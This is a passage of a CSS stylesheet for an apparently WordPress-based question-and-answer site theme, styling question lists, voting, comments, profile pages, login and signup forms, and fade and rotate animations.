.main-questions-list .q-right-content .pumping span.btn-time{
    background: #afb0b3;
}
.main-questions-list .q-right-content .pumping span.btn-pump i, .main-questions-list .q-right-content .pumping span.btn-time i{
    padding-right: 6px;
    display: inline;
}
.main-questions-list ul.question-statistic{
    text-align:right;
}
.main-questions-list ul.question-statistic li {
    display: inline-block;
    text-align: center;
    margin-left: 35px;
}
.main-questions-list ul.question-statistic li span {
    width: 46px;
    height: 46px;
    display: block;
    text-align: center;
    line-height: 3.3;
    margin-bottom: 15px;
    border: 1px solid #d9dfe9; /* stroke */
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius:50%; /* border radius */

}

.main-questions-list ul.question-statistic li.active span {
    -moz-border-radius: 22px;
    -webkit-border-radius: 22px;
    border-radius: 22px;
    background-color: #1abc9c;
    color: #fff;
    border: none;
}

.title-answer-style{
    margin-bottom: 10px;
}
.quote-answer-style{
    padding-left:15px;
    border-left:4px solid #77819d;
    margin-top: 25px;
    margin-left: 40px;
}
.quote-answer-style img {
    max-width: 100%;
    height: auto;
}
.quote-answer-style p{
    color: #6f7d95;
    font-size: 14px;
    display:inline-block;
}
.quote-answer-style .alert-stt-answer-style{
    color: #6f7d95;
    font-size: 12px;
}
.quote-answer-style .alert-stt-answer-style a{
    color:#3498db;
}
.quote-answer-style .alert-stt-answer-style i{
    font-size: 25px;
    color: #1abc9c;
    display: inline-block;
    margin-right: 7px;
    vertical-align: middle;
}
.icon-quote{
    width:17px;
    height:17px;
    display:inline-block;
    background:url(../img/quote.png) no-repeat center center;
    margin-right:10px;
}
/* ---------------------------------------- */
/* S I N G L E   S T Y L E                  */
/* ---------------------------------------- */
.single-head {
    min-height: 69px;
    padding-top: 20px;
}
.single-head span.back,
.single-head span.next {
    font-size: 12px;
    color: #2c3e50;
    display: inline-block;
}
.single-head span.back{
    display: block;
    text-align: center;
    margin: 5px 0 0;
}
.single-head span.next {
    margin-top: 5px;
}
.single-head h1 {
    /* display: inline-block; */
    font-size: 22px;
    color: #3498db;
    margin: 0 0 15px 0;
    word-wrap: break-word;
}
.single-head .next-nav {
    text-align: right;
}
.question-main-content .vote-block ul li {
    display: block;
    margin-bottom: 10px;
}
.question-main-content .vote-block ul li:last-child {
    margin-bottom: 0;
}
.question-main-content .vote-block a {
    width: 25px;
    height: 25px;
    border: 1px solid #dadfea;
    display: block;
    text-align: center;
    line-height: 1.6;
    color: #6f7d95;
    margin: 0 auto;
}
.question-main-content .vote-block a.disabled{
    opacity: 0.5;
    background: #f0f0f0;
    cursor: none;
}
.question-main-content .vote-block a.active {
    color: #fff;
    background: #f39c12;
    border:none;
    line-height: 1.7;
}
.question-main-content .vote-block a.accept-answer.active{
    background: #1abc9c;
}
.question-main-content .vote-block a i{
    font-size: 9px;
}
.question-main-content .vote-block a i.fa-chevron-up{
    position: relative;
    bottom: 2px;
}
.question-main-content .vote-block span {
    color: #fff;
    min-width: 45px;
    height: 23px;
    text-align: center;
    margin: 0 auto;
    display: table;
    padding: 0 10px;
    line-height: 23px;
    font-size: 12px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.question-main-content .vote-block span.btn-time-content,
.question-main-content .vote-block span.countdown-row {
    border: none;
    padding: 0;
    background: none;
    height: auto;
    margin: initial;
    line-height: initial;
    display: inline-block;
}
.question-main-content {
    padding: 25px 0;
    border-bottom: 1px solid #dadfea;
    margin: 0;
}
.question-main-content .top-content ul.question-tags {
    margin-left: 0;
}
.question-main-content .top-content span.answered {
    display: inline-block;
    color: #fff;
    width: 100px;
    text-align: center;
    line-height: 25px;
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #1abc9c; /* layer fill content */
    margin-right: 20px;

}
.question-main-content .top-content span.best-answer {
    -moz-border-radius: 13px;
    -webkit-border-radius: 13px;
    border-radius: 13px; /* border radius */
    background-color: #f39b11; /* layer fill content */

}
.question-main-content .question-content {
    margin: 25px 0 20px;
    font-size: 16px;
    color: #5f6f81;
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.question-main-content .question-content > p {
    margin: 10px 0;
}
.question-main-content .question-content > ul,
.cm-wrap ul {
    list-style: disc;
    padding-left: 35px;
}
.question-main-content .question-content img{
    max-width: 100%;
    height: auto;
    margin: 10px 0;
}
.question-main-content .question-content img.img-responsive{
    margin: 25px 0;
}
.comment-item .submit-wrapper button.btn-submit{
    margin-left: -15px;
}
.comment-item .submit-wrapper .cancel-comment {
    line-height: 40px;
}
.q-right-content {
    /*max-width: 830px;*/
}
.q-right-content .question-control {
    text-align: right;
    margin-top: 5px;
}
.q-right-content .question-control ul li{
    display: inline-block;
    margin-left: 10px;
}
.q-right-content .question-control ul li a {
    color: #5f6f81;
}
.q-right-content .question-control ul li a.show-comments.active {
    color: #15a4fa;
}
.q-right-content .question-control ul li i {
    margin-left: 5px;
}
p.cmt-author {
    margin-top: 3px;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 0;
}
a.add-comment,
a.hide-comment {
    line-height: 20px;
    display: block;
    font-size: 12px;
    padding: 4px 25px;
    max-width: 130px;
}
a.hide-comment {
    line-height: 32px;
    padding-left: 0;
}
.answers-filter,
.paginations {
    min-height: 44px;
    border-bottom: 1px solid #dadfea;
}
.paginations.home {
    border-bottom: 0;
}
.answers-filter .sort-questions {
    text-align: right;
}
.answers-filter .answers-count {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    display: block;
    margin-top: 12px;
}
.paginations ul {
    margin: 0;
    line-height: 46px;
}
.paginations ul li {
    display: inline-block;
    margin-right: 10px;
}
.paginations ul li a,
.paginations ul li span {
    border: 1px solid rgba(140,151,178,.4);
    width: auto;
    height: 26px;
    display: block;
    line-height: 1.8;
    min-width: 28px;
    text-align: center;
    padding: 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    font-size: 13px;
    color: #8c97b2;
}
.paginations ul li a:hover,
.paginations ul li span.current {
    color: #fff;
    background-color: #3397db; /* layer fill content */

}
.paginations ul li a.first,
.paginations ul li a.last {
    padding: 0 10px;
}
ul.answers-pagination {
    padding-left: 5px;
}
.form-reply h3 {
    color: #444c63;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 20px;
}
.submit-wrapper {
    margin-top: 25px;
}
.submit-wrapper button {
    border: none;
    color: #fff;
    display: block;
    height: 40px;
    width: 100%;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
    font-size: 14px;
    font-weight: 700;

}
.submit-wrapper .term-texts,
p.term-texts {
    font-size: 16px;
    color: #656268;
    margin-top: 10px;
}
p.term-texts {
    /*margin-top: 0;*/
    font-size: 14px;
    font-style: italic;
}
ul.post-controls {
    position: absolute;
    right: 0;
    padding: 0;
    margin-right: 15px;
    display: none;
}
ul.post-controls li {
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
}
ul.post-controls li a.action {
    color: #adcfed;
}
.question-item .q-right-content:hover > ul.post-controls {
    display: block;
}
.post-content-edit .cancel-edit-post{
    line-height: 40px;
}
#answers_main_list .answer-item {
    min-height: 195px;
}
#answers_main_list .answer-item:nth-child(2n-1){
    background: #fbfcff;
}
#answers_main_list .btn-pump{
    display: none;
}
.vote-block span.btn-pump{
    padding: 2px 12px !important;
    margin-top: 20px;
    cursor: pointer;
}
.vote-block span.btn-time{
    background: #afb0b4 !important;
    padding: 2px 12px !important;
    margin-top: 20px;
}
.vote-block span.btn-time i{
    padding-right: 6px;
}
#answers_main_list .vote-block span.btn-time{
    display: none;
}
.vote-block .btn-pump i{
    padding-right: 6px;
    font-size: 11px;
}
.tooltip.top .tooltip-arrow {
    border-top-color: #2f364a;
}
.tooltip-inner {
    background-color: #2f364a;
}
/* ============= COMMENT STYLE ======= */
.comments-container {
    border: 1px solid #dadfea;
    border-radius: 3px;
    margin-top: 15px;
    position: relative;
}
.comments-container:after,
.comments-container:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    right: 50px;
    border-width: 8px;
}
.comments-container:after{
    top: -8px;
    border-bottom-color: #fff;
}
.comments-container:before {
    top: -9px;
    border-bottom-color: #dadfea;
}
.comments-container .submit-wrapper {
    margin: 10px 0;
}
.comments-container .submit-wrapper .col-md-9{
    padding: 0;
}
.comment-item {
    padding-bottom: 15px;
    margin: 0;
    margin-top: 15px;
    border-bottom: 1px solid #dadfea;
}
.comment-item:last-child {
    /*border-bottom: 0;*/
}
.comment-avatar {
    text-align: center;
    max-width: 80px;
    padding-left: 20px;
}
.comment-avatar img{
    max-width: 100%;
    height: auto;
}
.comment-edit a,
.comment-time {
    color: #6f7d95;
    font-size: 12px;
}
.comment-edit a i {
    margin-left: 3px;
}
/* ============= MODAL STYLE ============= */
.modal-content {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
#submit_question .select-categories{
    position: relative;
    /*margin-bottom: 20px;*/
}
#submit_question .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_question .select-categories:before{
    top: 12px;
}
#submit_question label.error {
    color: #D84F38 ;
    font-size: 12px;
    margin-top: -15px;
    display: block;
    margin-bottom: 20px;
}
.modal-submit-questions .modal-dialog {
    max-width: 582px;
    margin-top: 100px;
}
.modal-submit-questions h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
.modal-submit-questions .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
#login_register.modal-submit-questions .modal-body {
    padding-bottom: 0;
}
.modal-submit-questions input.submit-input,
.modal-submit-questions select.categories-select,
.wpcf7-form-control {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: "";
}

/*
* Style for contact form 7
*/
.wpcf7-textarea {
    height: 200px;
}
.wpcf7-form p {
    font-weight: 700;
}
.wpcf7-form-control{
    margin-top: 5px;
    font-weight: normal;
}
.wpcf7-not-valid-tip {
    margin-top: -18px;
    font-weight: normal;
}

/**
 * Style sesend email
 */
.resend-email-area {
    text-align: center;
    margin-top: 50px;
}

.resend-email-area h3 {
    color: #e74c3c;
    font-size: 21px;
    margin-bottom: 25px;
    margin-top: 0;
}

.resend-email-area h3 i {
    margin-right: 15px;
}

.resend-email-area p {
    font-size: 17px;
}

.resend-email-area span {
    color: #b2b2b2;
}

.resend-email-area a {
    color: #78829d;
}

.resend-email-area a:hover {
    color: #000;
    text-decoration: underline !important;
}
/**
 * End style sesend email
 */

@-moz-document url-prefix() {
    .modal-submit-questions select.categories-select {
        padding:10px 15px;
        -webkit-appearance: none;
        -moz-appearance: none;
        text-indent: 0.01px;
        text-overflow: "";
        background: none repeat scroll 0 0 #F4F5F9;
        color: #8B97B1;
        cursor: pointer;
        text-indent: 0.01px;
        text-overflow: "";
    }
}
.modal-submit-questions input.submit-input {
    padding-left: 20px;
    padding-right: 20px;
}
.modal-submit-questions #submit_question input#question_title,
.modal-submit-questions #submit_poll input#poll_question_title{
    padding-right: 50px;
}
.modal-submit-questions select.categories-select {
    background: #f4f5f9;
}
.modal-submit-questions input.tags-input {
    margin-top: 20px;
    margin-bottom: 10px;
}
.modal-submit-questions .btn-submit-question,
.wpcf7-submit {
    width: 160px;
    height: 40px;
    color: #fff;
    background: #3498db;
    font-size: 13px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.modal-submit-questions ul.tags-list {
    margin: 10px 0 20px;
}
.modal-submit-questions ul.tags-list li {
    display: inline-block;
    margin-right: 10px;
}
.modal-submit-questions ul.tags-list li{
    color: #6f7d95;
    border: 1px solid #d9dfe9;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #f3f5f9;
    line-height: 20px;
    padding: 0 15px;
    display: inline-block;
    font-size: 12px;
}
.modal-submit-questions ul.tags-list li a{
    color: #6f7d95;
}
.modal-submit-questions ul.tags-list li a i {
    margin-left: 5px;
}
span.comment-edit a{
    margin-left: 8px;
    color: #adcfed;
}
.cm-pending {
    margin-left: 24px;
    color: #e05c4d;
}
#question-tags-container {
    position: relative;
}
#question-tags-container .tip-add-tag {
    position: absolute;
    right: 10px;
    top: 30px;
}
html[dir="rtl"] #question-tags-container .tip-add-tag {
    right: initial;
    left: 10px;
}
/* ---------------------------------------- */
/* USER PROFILE  S T Y L E                  */
/* ---------------------------------------- */
body.author .main-questions-list .blog-wrapper {
    border:none;
}
.user-controls ul {
    margin-top: 25px;
    font-size: 14px;
    text-align: right;
}
.user-controls ul li {
    display: inline-block;
    margin-left: 20px;
}
.user-statistic {
    border-bottom: 1px solid #dadfea;
}
/*.user-post-count {
	margin-top: 40px;
}*/
.user-post-count .pull-bottom .num-question,
.user-post-count .pull-bottom .num-answer {
    padding-left: 5px;
    padding-right:10px;
}

.user-post-count .packaged{
    border-left: 1px solid #dadfea;
    padding-bottom: 18px;
}
.user-post-count .statistics {
    padding-bottom: 18px;
}
.user-post-count .packaged .text-package{
    color: #2c3e50;
    font-size: 16px;
    font-weight: bold;
    padding-top: 17px;
}
.user-post-count .packaged .btn-buy{
    display: block;
    background: #3498db;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    width: 100%;
    border-radius: 4px;
    margin-top: 12px;
    border: none;
    padding: 10px 0px;
    text-align: center;
}
.user-post-count .packaged .number-pump, .user-post-count .packaged .time-pump{
    color: #78829d;
    font-size: 21px;
    font-weight: bold;
}
.user-post-count .packaged .number-pump{
    padding-right: 30px;
}
.user-post-count .packaged .cate-pump{
    color: rgba(44, 62, 80, 0.7);
    font-size: 13px;
}
.user-post-count .pull-bottom{
    margin-top: 15px;
}
.user-info {
    margin-top: 30px;
    padding-left: 50px;
}
.user-info span.avatar-80 {
    float: left;
    width: 80px;
    height: 80px;
}
.user-info span.avatar-80 img{
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
    height: 100%;
}
.user-info ul{
    display: inline-block;
    margin-left: 20px;
}
.user-info ul li {
    margin-bottom: 5px;
}
.user-info ul li i {
    margin-right: 10px;
    min-width: 15px;
}
.user-info ul li.name {
    font-size: 20px;
    color: #2c3e50;
}
.user-post-count span.user-badge {
    margin-left: 0;
}
.user-post-count .points-count,
.points-define .points-count,
.question-cat .points-count {
    font-size: 32px;
    color: #3498db;
    line-height: 45px;
    display: inline-block;
}
span.star {
    font-size: 13px;
    line-height: 15px;
    margin-left: 5px;
    display: inline-block;
    text-align: left;
}
span.star i {
    color: #3498db;
}
.user-post-count .questions-count,
.user-post-count .answers-count {
    color: #78829d !important;
    font-size: 13px;
    border-left: 4px solid #78829d;
    margin: 0;
    padding: 0;
    padding-left: 5px;
    height: 39px;
    line-height: .6;
}

.user-post-count .questions-count span,
.user-post-count .answers-count span {
    font-size: 28px;
    color: #78829d;
    line-height: 14px;
    margin-top: 14px;
    display: block;
    font-weight: bold;
}

.author-edit .author-avatar, .author-edit .edit-info-avatar{
    display:inline-block;
}
.author-edit .author-avatar{
    margin-right: 25px;
    width: 80px;
    height: 80px;
}
.author-edit .author-avatar img{
    max-width: 100%;
    height: 100%;
}
.author-edit .edit-info-avatar .name-link-avatar{
    display:block;
    margin-bottom: 5px;
    color: #8b97b1;
    font-size: 13px;
}
.author-edit .edit-info-avatar .name-link-avatar a{
    color: #8b97b1;
    display:inline-block;
    margin-left:10px;
}
.author-edit .edit-info-avatar .upload-avatar-btn{
    display:inline-block;
    margin-right:35px;
}
.form_modal_style{
    margin-top: 6px;
}
.form_modal_style label {
    color: #2c3e50;
    font-size: 16px;
    display:block;
}
/*#submit_edit_profile label.error,*/
/*#submit_edit_password label.error,*/
/*#signin_form label.error,*/
/*#signup_form label.error,*/
/*#forgotpass_form label.error,*/
/*#reset_password label.error*/
label.error
{
    color: #D84F38;
    font-size: 11px;
    margin-top: -16px;
    display: block;
    margin-bottom: 16px;
}
#signin_form label[for='password'].error {
    position: absolute;

}
#submit_edit_profile input[type="text"],
.form_modal_style input,
#submit_edit_profile textarea {
    height: 40px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 100%;
    display:block;
}
#submit_edit_profile input.error,
#submit_edit_password input.error,
#signin_form input.error,
#signup_form input.error,
#forgotpass_form input.error,
#reset_password input.error{
    border: 1px solid red;
}
#submit_edit_profile .update_profile,
.form_modal_style .update_profile,
.form_modal_style input[type="submit"]{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3498db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border:none;
    box-shadow:none;
    padding:8px 30px;
    margin-top:10px;
    width: inherit;
    display: inline-block;
}
#signin_form.form_modal_style input[type="submit"] {
    margin-right: 20px;
    padding-right: 66px;
    padding-left: 66px;
    margin-bottom: 26px;
}
#forgotpass_form.form_modal_style input[type="submit"]{
    margin-right: 20px;
}
.form_modal_style .submit-block {
    border-top: 1px solid #c7cddb;
    margin-left: -30px;
    margin-right: -30px;
    padding: 12px 30px;
}
.form_modal_style .submit-block > span {
    font-size: 16px;
    color: #2c3e50;
}
#submit_edit_profile input[type="checkbox"] {
    width: 17px;
    height: 17px;
    float: left;
    margin: 0 5px 10px 0;
}
#submit_edit_profile textarea {
    width: 100%;
    height: 150px;
    padding: 15px;
    resize:none;
}
#submit_edit_profile .checkbox-email {
    float: left;
    font-size: 13px;
    margin: 0;
    font-weight: normal;
}
.form_modal_style .update_profile:hover,
.form_modal_style input[type="submit"]:hover{
    opacity:.8;
}
.form_modal_style .password_user{
    /*width:70% !important;*/
    /*float:left;*/
    /*margin-right: 40px;*/
}
.form_modal_style  .link_forgot_pass{
    color: #8b97b1;
    font-size: 13px;
    font-style: italic;
    display:inline-block;
    padding-top:10px;
}
.form_modal_style  .link_forgot_pass:hover{
    text-decoration:underline !important;
}
.form_modal_style .link_sign_up {
    font-size: 16px;
    margin-right: 10px;
}
.form_modal_style .link_sign_in {
    font-size: 16px;
    margin-left:30px;
}
#signin_form, .edit_profile_form{
    position:relative;
    z-index:2;
}
#signup_form, .edit_password_form{
    display:none;
    position:relative;
    z-index:1;
}
.link_change_profile{
    display:none;
}
.policy-sign-up{
    color: #6f7d95;
    font-size: 13px;
    font-style: italic;
}
.policy-sign-up a{
    color:#3498db;
}

/* ---------------------------------------- */
/* I N T R O  S T Y L E                   */
/* ---------------------------------------- */
.intro-page-wrapper{
    position:relative;
}
.intro-wrapper{
    background:url(../img/bg-intro.jpg) no-repeat;
    background-size:cover;
    background-attachment:fixed;
}
header.intro-header{
    background:none !important;
}
.intro-content-wrapper{
    margin-top:150px;
}
.intro-text{
    border-left:6px solid #f39c12;
    padding-left:25px;
}
.intro-text .slide-text{
    font-size:52px;
    font-weight:900;
    color:#fff;
    margin-top:0;
    line-height: .8;
}
.intro-text .slide-text .adject{
    color:#f39c12;
    display:block;
    margin:20px 0;
}
.text-bottom{
    color: #bdc3c7;
    font-size: 20px;
    line-height: 1.4;
    margin-bottom:0;
}
.text-bottom span{
    color:#fff;
}
.sign-in-social ul li a{
    color: #fff;
    font-size: 14px;
    font-weight:900;
    text-transform:uppercase;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.sign-in-social ul li{
    display:inline-block;
    margin-bottom:5px;
}
.sign-in-social ul li a:hover{
    color:#f39c12;
}
.sign-in-social ul li a i{
    display:inline-block;
    margin-right:10px;
}
.footer-intro{
    margin:70px 0 50px;
    width:100%;
    overflow:hidden;
    position:absolute;
    bottom: 10px;
}
.footer-intro .list-menu-footer .sub-menu,
.footer-intro .list-menu-footer li i {
    display: none;
}
.list-menu-footer li{
    display:inline-block;
    margin-right:25px;
    margin-bottom:10px;
}
.list-menu-footer li a{
    color: #fff;
    font-size: 13px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.list-menu-footer li a:hover{
    color:#f39c12;
}
/* ====================================
 * ROTATING TEXT
 * ================================= */
.rotating {
    display: inline-block;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateX(0) rotateY(0) rotateZ(0);
    -moz-transform: rotateX(0) rotateY(0) rotateZ(0);
    -ms-transform: rotateX(0) rotateY(0) rotateZ(0);
    -o-transform: rotateX(0) rotateY(0) rotateZ(0);
    transform: rotateX(0) rotateY(0) rotateZ(0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    -webkit-transform-origin-x: 50%;
}

.rotating.flip {
    position: relative;
}

.rotating .front, .rotating .back {
    left: 0;
    top: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.rotating .front {
    position: absolute;
    display: inline-block;
    -webkit-transform: translate3d(0,0,1px);
    -moz-transform: translate3d(0,0,1px);
    -ms-transform: translate3d(0,0,1px);
    -o-transform: translate3d(0,0,1px);
    transform: translate3d(0,0,1px);
}

.rotating.flip .front {
    z-index: 1;
}

.rotating .back {
    display: block;
    opacity: 0;
}

.rotating.spin {
    -webkit-transform: rotate(360deg) scale(0);
    -moz-transform: rotate(360deg) scale(0);
    -ms-transform: rotate(360deg) scale(0);
    -o-transform: rotate(360deg) scale(0);
    transform: rotate(360deg) scale(0);
}

.rotating.flip .back {
    z-index: 2;
    display: block;
    opacity: 1;

    -webkit-transform: rotateY(180deg) translate3d(0,0,0);
    -moz-transform: rotateY(180deg) translate3d(0,0,0);
    -ms-transform: rotateY(180deg) translate3d(0,0,0);
    -o-transform: rotateY(180deg) translate3d(0,0,0);
    transform: rotateY(180deg) translate3d(0,0,0);
}

.rotating.flip.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,0);
    -moz-transform: rotateX(180deg) translate3d(0,0,0);
    -ms-transform: rotateX(180deg) translate3d(0,0,0);
    -o-transform: rotateX(180deg) translate3d(0,0,0);
    transform: rotateX(180deg) translate3d(0,0,0);
}

.rotating.flip.cube .front {
    -webkit-transform: translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: translate3d(0,0,100px) scale(0.85,0.85);
    transform: translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube .back {
    -webkit-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateY(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

.rotating.flip.cube.up .back {
    -webkit-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.9,0.9);
    -moz-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -ms-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    -o-transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
    transform: rotateX(180deg) translate3d(0,0,100px) scale(0.85,0.85);
}

/* ---------------------------------------- */
/* S I G N U P  &  S I G N I N  F O R M  S T Y L E  */
/* ---------------------------------------- */
.form-signup-wrapper ::-webkit-input-placeholder { /* WebKit browsers */
    color:    #fff;
}
.form-signup-wrapper  :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  ::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #fff;
    opacity:  1;
}
.form-signup-wrapper  :-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #fff;
}
.form-signup-wrapper{
    position:relative;
    /*min-height:300px;*/
}
.group-btn-intro{
    margin-left: -9px;
}
p.intro-name,
p.intro-password{
    border-bottom: 1px solid #fff;
}
p.intro-name label.error,
p.intro-password label.error{
    position: absolute;
    left: 0;
    top: 25px;
    color: #D84F38;
    font-size: 11px;
}
p.intro-name input,
p.intro-password input{
    width: 100%;
    background: none;
    box-shadow: none;
    border: none;
    padding: 10px 30px 5px 10px;
    outline-style: none;
    color: #fff;
}
.your-password , .your-email, .your-name{
    position:relative;
}
.your-password i, .your-email i, .your-name i{
    position: absolute;
    right: 10px;
    top: 0;
    /*color: #fff;*/
}
.your-remember.clicked i {
    color: #f39c12;
}
.your-remember, .your-fogot-pass{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:-15px;
    display:block;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-remember i{
    margin-right:5px;
}
.your-remember:hover,
.your-remember.clicked,
.your-fogot-pass:hover{
    color: #fff;
}
.your-submit input{
    color: #fff;
    background: none;
    font-size: 16px;
    display: inline-block;
    border: 1px solid #fff;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 20px;
    margin-top: 30px;
    float: right;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.your-submit input:hover{
    color:#f39c12;
    border-color:#f39c12;
}
.terms-intro{
    color: #bdc3c7;
    font-size: 13px;
    margin-top:10px;
}
.terms-intro a{
    color:#3498db;
}
.terms-intro a:hover{
    text-decoration:underline !important;
}
a.hiddenanchor{
    display: none;
}
.group-btn-intro span{
    display:inline-block;
    margin:0 9px 0 20px;
    color: #bdc3c7;
}
.to_register{
    color: #bdc3c7;
    font-size: 13px;
    font-weight: 700;
    text-transform:uppercase;
    border-left:3px solid transparent;
    padding-left:5px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.to_register.active, .to_register:hover{
    color:#fff;
    border-color:#f39c12;
}
/* #register,
#login{
	position: absolute;
	top: 30px;
	width:100%;
} */
#register{
    z-index: 21;
    opacity: 0;
}
#login{
    z-index: 22;
}
.animate.active {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
    -webkit-animation-delay: .1s;
    -moz-animation-delay: .1s;
    -o-animation-delay: .1s;
    -ms-animation-delay: .1s;
    animation-delay: .1s;
    z-index: 30;
    opacity: 1;
    display: block;
}
/** the actual animation, credit where due : http://daneden.me/animate/ ***/

.animate{
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -ms-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;

    -webkit-animation-duration: 0.5s;
    -webkit-animation-timing-function: ease;
    -webkit-animation-fill-mode: both;

    -moz-animation-duration: 0.5s;
    -moz-animation-timing-function: ease;
    -moz-animation-fill-mode: both;

    -o-animation-duration: 0.5s;
    -o-animation-timing-function: ease;
    -o-animation-fill-mode: both;

    -ms-animation-duration: 0.5s;
    -ms-animation-timing-function: ease;
    -ms-animation-fill-mode: both;

    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-fill-mode: both;
    opacity: 0;
    display: none;
}
@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -ms-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -ms-transform: translateX(0);
    }
}

@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        -o-transform: translateX(0);
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(-20px);
    }

    100% {
        opacity: 1;
        transform: translateX(0);
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -ms-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px);
    }
}

@-moz-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -moz-transform: translateX(0);
    }

    100% {
        opacity: 0;
